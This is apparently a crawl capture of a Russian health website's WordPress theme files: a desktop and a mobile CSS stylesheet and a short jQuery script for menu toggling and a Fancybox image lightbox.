.nav_top > ul > li > ul > li:last-child{
	border-bottom: 0;
	}
.nav_top > ul > li > ul > li:last-child > a{
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	-khtml-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	}

.nav_top > ul > li > ul > li > a{
	display: block;
	padding: 8px 20px;
	font-size: 11px;
	line-height: 17px;
	text-transform: uppercase;
	font-weight: 600;
	color: #d6dde0;
	}

.nav_top > ul > li > ul > li > a:hover, .nav_top > ul > li > ul > li.current-menu-item > a, .nav_top > ul > li > ul > li.current-menu-parent > a, .nav_top > ul > li > ul > li.current-menu-ancestor > a, .nav_top > ul > li > ul > li.current-post-ancestor > a{
	color: #d6dde0;
	text-decoration: none;
	background: #4f5254;
	}


#content {
	padding: 20px 0 10px 0;
	}


#posts {
	float: left;
	width: 730px;
	}

.slider{
	width: 730px;
	height: 255px;
	position: relative;
	margin: 0 0 20px 0;
	}

.slide{
	width: 730px;
	height: 255px;
	}

.slide img{
	width: 730px;
	height: 255px;
	vertical-align: bottom;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-khtml-border-radius: 6px;
	border-radius: 6px;
	-webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.26);
	-moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.26);
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.26);
	}

#slider_prev{
	display: block;
	width: 27px;
	height: 68px;
	background: url('images/slider_pn.png') no-repeat;
	position: absolute;
	top: 93px;
	left: 0px;
	z-index: 250;
	}
#slider_prev:hover{
	background: url('images/slider_pn.png') no-repeat -27px 0px;
	}

#slider_next{
	display: block;
	width: 27px;
	height: 68px;
	background: url('images/slider_pn.png') no-repeat 0px -68px;
	position: absolute;
	top: 93px;
	right: 0px;
	z-index: 250;
	}
#slider_next:hover{
	background: url('images/slider_pn.png') no-repeat -27px -68px;
	}



.post {
	padding: 18px 20px 8px 20px;
	margin: 0 0 20px 0;
	background: #f9fbfc;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	-moz-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	}


.breadc {
	padding: 0 0 15px 0;
	color: #999;
	font-size: 11px;
	line-height: 14px;
	text-transform: uppercase;
	}

.breadc a, .breadc a:hover{
	color: #999;
	}


.post_list {
	padding: 0 0 12px 0;
	margin: 0 0 10px 0;
	background: url('images/sep.png') repeat-x left bottom;
	}

.post_list_img{
	float: left;
	width: 155px;
	min-height: 100px;
	}

.post_list_img img{
	width: 140px;
	border: 2px solid #dedede;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-khtml-border-radius: 6px;
	border-radius: 6px;
	vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 535px;
	}

.home_posts .post_list_r{
	width: 575px;
	}

.post_list_t {
	padding: 0 0 5px 0;
	color: #0a017d;
	font-size: 15px;
	line-height: 18px;
	font-weight: 600;
	}

.post_list_t a, .post_list_t a:hover {
	color: #0a017d;
	}

.post_info{
	padding: 0 0 8px 0;
	color: #8c8c8c;
	font-size: 10px;
	line-height: 16px;
	text-shadow: 1px 1px 0px #fff;
	font-weight: 400;
	}

.post_info a, .post_info a:hover{
	color: #8c8c8c;
	}

.post_info_a{
	float: left;
	padding: 0 6px 0 17px;
	background: url('images/post_info_a.png') no-repeat 0px center;
	}

.post_info_cat{
	float: left;
	padding: 0 6px 0 19px;
	background: url('images/post_info_cat.png') no-repeat 0px center;
	}

.post_info_d{
	float: left;
	padding: 0 0 0 17px;
	background: url('images/post_info_d.png') no-repeat 0px center;
	}


.post_img{
	float: left;
	width: 316px;
	padding: 0 27px 15px 0;
	}

.post_img img{
	border: 3px solid #d9d9d9;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	vertical-align: bottom;
	}

.soderj{
	float: left;
	width: 300px;
	padding: 15px 10px 5px 20px;
	margin: 10px 0 15px 0;
	background: #fffff8;
	border: 1px solid #ebebeb;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	}

.soderj a, .soderj a:hover{
	color: #36393d;
	}


.more_prods_t{
	padding: 0 0 17px 18px;
	color: #36393d;
	font-size: 20px;
	line-height: 22px;
	font-weight: 600;
}

.more_prod{
	float: left;
	width: 160px;
	padding: 0 0 20px 18px;
}

.more_prod_img{
	height: 100px;
}

.more_prod_img img{
	vertical-align: bottom;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.26);
	-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.26);
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.26);
}

.more_prod_t{
	padding: 7px 0 0 0;
	font-size: 12px;
	line-height: 14px;
	}

.more_prod_t a{
	color: #36393d;
	text-decoration: underline;
	}

.more_prod_t a:hover{
	color: #36393d;
	text-decoration: none;
	}



.p_nav {
	padding: 10px 0 20px 0;
	}

.p_nav a, .p_nav span{
	float: left;
	display: block;
	width: 28px;
	height: 28px;
	margin: 0 5px 0 0;
	background: #dadcdd;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-khtml-border-radius: 6px;
	border-radius: 6px;
	color: #232323;
	font-size: 12px;
	line-height: 28px;
	font-weight: bold;
	text-align: center;
	}

.p_nav a:hover, .p_nav span.current{
	background: #96989b;
	color: #fff;
	text-decoration: none;
	}



#sidebar{
	float: left;
	width: 250px;
	padding: 0 0 0 20px;
	}

.widget{
	padding: 3px 3px 8px 3px;
	margin: 0 0 20px 0;
	background: #f9fbfc;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	-moz-box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
	}

.widget_title{
	width: 244px;
	height: 39px;
	margin: 0 0 10px 0;
	padding: 0 5px 0 10px;
	background: url('images/widget_title.png') no-repeat;
	color: #fefefe;
	font-size: 12px;
	line-height: 39px;
	font-weight: 600;
	text-transform: uppercase;
	}

.widget_title_nav{
	padding: 0 0 0 30px;
	background: url('images/widget_title_nav.png') no-repeat 0px center;
	}

.nav_sb {
	padding: 0 12px;
	}

.nav_sb ul li{
	display: block;
	padding: 4px 0 7px 0;
	background: url('images/sep.png') repeat-x left bottom;
	}

.nav_sb ul li:last-child{
	background: none;
	}

.nav_sb ul li a{
	color: #36393d;
	}

.nav_sb ul li a:hover, .nav_sb ul li.current-menu-item a, .nav_sb ul li.current-menu-parent a, .nav_sb ul li.current-menu-ancestor a, 
.nav_sb ul li.current-post-ancestor a{
	color: #5e8505;
	text-decoration: none;
	}



footer {
	height: 135px;
	background: url('images/footer.jpg') no-repeat right bottom;
	}

.footer_l{
	float: left;
	width: 360px;
	padding: 27px 0 0 15px;
	}

.f_logo{
	width: 352px;
	height: 58px;
	background: url('images/f_logo.jpg') no-repeat;
	}

.copy{
	padding: 1px 0 0 0;
	color: #484848;
	font-size: 12px;
	line-height: 18px;
	text-shadow: 1px 1px 0px #fff;
	}

.stat {
	float: right;
	padding: 44px 15px 0 0;
	}

.stat img{
	vertical-align: bottom;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	-moz-opacity: 0.8; 
	-khtml-opacity: 0.8; 
	opacity: 0.8;
	}

/* END BODY */



/* COMMENTS */

.comments_t{
	padding: 0 0 20px 0;
	color: #36393d;
	font-size: 20px;
	line-height: 22px;
	font-weight: 600;
}

.comment_entry{
	padding: 0 0 15px 0;
	margin: 0 0 17px 0;
	background: url('images/sep.png') repeat-x left bottom;
}

.comment_ava{
	float: left;
	width: 64px;
}

.comment_ava img{
	width: 50px;
	vertical-align: bottom;
	-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.comment_r{
	float: left;
	width: 626px;
}

.comment_a{
	padding: 0 0 2px 0;
	color: #2c2e2e;
	font-weight: 600;
}

.comment_d{
	padding: 0 0 4px 0;
	color: #a1a1a1;
	font-size: 10px;
	text-transform: uppercase;
}

.comment_r p{
	margin: 0 0 5px 0;
}



#respond{
	padding: 0 0 15px 0;
}


.respond_t{
	padding: 0 0 20px 0;
	color: #36393d;
	font-size: 20px;
	line-height: 22px;
	font-weight: 600;
}

.respond_inp{
	padding: 0 0 10px 0;
}

.respond_inp label{
	display: block;
	padding: 0 0 3px 0;
	color: #2c2e2e;
	font-weight: 400;
}

.respond_inp input, .respond_inp textarea{
	width: 178px;
	height: 20px;
	padding: 5px 10px;
	background: #fff;
	border: 1px solid #e3e3e3;
	-webkit-box-shadow: inset 3px 3px 4px rgba(0, 0, 0, 0.04);
	-moz-box-shadow: inset 3px 3px 4px rgba(0, 0, 0, 0.04);
	box-shadow: inset 3px 3px 4px rgba(0, 0, 0, 0.04);
}

.respond_inp textarea{
	width: 535px;
	height: 100px;
}

.respond_sub input{
	width: 144px;
	height: 33px;
	background: #ef4320;
	border: 0;
	-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	color: #fdf6d4;
	line-height: 33px;
	font-weight: 600;
	cursor: pointer;
}

.respond_sub input:hover{
	background: #f44e2c;
}


/* END COMMENTS */



/* WP OTHER */

.wp-caption {
	max-width: 100%;
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


.failure{
	color: #ff0000;
	}

.success{
	color: #008000;
	}

.cf_hidden{
	display: none;
	}

.cform .cf_error, .wpcf7-not-valid { 
	border: 1px solid #ad2929 !important; 
	color: #ad2929; 
	}

div.mailerr {
	display: block;
	}

.mailerr, .cform .cf_errortxt {
	color: #ad2929; 
	}


#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}

#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; 
	}

/* END WP OTHER */


iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #006E55;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}

.entry ul.pagination > li {
    padding: 7px 0 7px 5px;
    background: none;
    list-style-type: none;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://znak-zdorovya.ru/wp-content/themes/znakzdor/style_mob.css
body_size: 736
content:
body {
	font-size: 14px;
	}

.wp-caption {
	max-width: 280px;
}

.wrap {
	width: 100%;
	}

header {
	background: none;
	height: auto;
	}

.top{
	height: auto;
	}

.logo{
	float: none;
	width: auto;
	padding: 10px 0 15px 0;
	}

.logo a{
	width: 280px;
	height: 45px;
	background-size: cover;
	margin: 0 auto;
	}

.slogan{
	padding: 10px 0 0 0;
	}

.search{
	float: none;
	width: 260px;
	padding: 0 0 15px 0;
	margin: 0 auto;
	}

.search_bg{
	float: left;
	}

.show_nav {
	display: block;
	}

.nav_top{
	display: none;
	height: auto;
	background: #45474b;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	}

.nav_top.open{
	display: block;
	}

.nav_top > ul > li {
	float: none;
	height: auto;
	padding: 0;
	background: none;
	border-top: 1px solid #606569;
	border-bottom: 1px solid #333435;
	}

.nav_top > ul > li:first-child{
	border-top: 0;
	}
.nav_top > ul > li:first-child > a{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	}
.nav_top > ul > li:last-child{
	border-bottom: 0;
	}
.nav_top > ul > li:last-child > a{
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	-khtml-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	}

.nav_top > ul > li > a{
	float: none;
	height: auto;
	padding: 8px 20px;
	line-height: 17px;
	}

.nav_top > ul > li > a:hover, .nav_top > ul > li.current-menu-item > a, .nav_top > ul > li.current-menu-parent > a, .nav_top > ul > li.current-menu-ancestor > a, .nav_top > ul > li.current-post-ancestor > a{
	background: #4f5254;
	}

.nav_top > ul > li > ul{
	display: none !important;
	}


.post {
	padding: 18px 10px 8px 10px;
	}

#posts {
	float: none;
	width: auto;
	}


.slider{
	width: 320px;
	height: 110px;
	margin: 0 auto 20px auto;
	}

.slide{
	width: 320px;
	height: 110px;
	}

.slide img{
	width: 320px;
	height: 110px;
	}

#slider_prev{
	top: 21px;
	}

#slider_next{
	top: 21px;
	}


.home_posts{
	padding: 0 10px;
	}

.post_list {
	padding: 0 0 17px 0;
	margin: 0 0 15px 0;
	}

.post_list_r, .home_posts .post_list_r{
	float: none;
	width: auto;
	}

.post_info_a{
	display: none;
	}


#sidebar{
	float: none;
	width: auto;
	padding: 0;
	}

.widget_title{
	width: auto;
	background: #6c9706;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	}

.nav_sb ul li{
	padding: 6px 0 9px 0;
	}


footer {
	height: auto;
	}

.footer_l{
	float: none;
	width: auto;
	padding: 27px 0 0 0;
	}

.f_logo{
	width: 280px;
	height: 45px;
	background-size: cover;
	margin: 0 auto;
	}

.copy{
	padding: 10px 0 0 0;
	text-align: center;
	}

.stat {
	float: none;
	padding: 12px 0 15px 0;
	text-align: center;
	}


.respond_inp textarea{
	width: 220px;
}



--- FILE ---
content_type: application/javascript
request_url: https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/custom.js
body_size: 402
content:
jQuery(document).ready(function(){


	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.show_nav').click(
	function() {
		jQuery('.nav_top').toggleClass("open");
	});


// Fancybox начало

	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).each(function(){
		if(jQuery(this).has("img")) {
			if(jQuery(this).hasClass('fancybox')) {
				jQuery(this).getTitle();
			} else {
				jQuery(this).addClass("fancybox").attr("rel","fancybox").getTitle();
			}
		}
	});  
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});

// Fancybox конец

});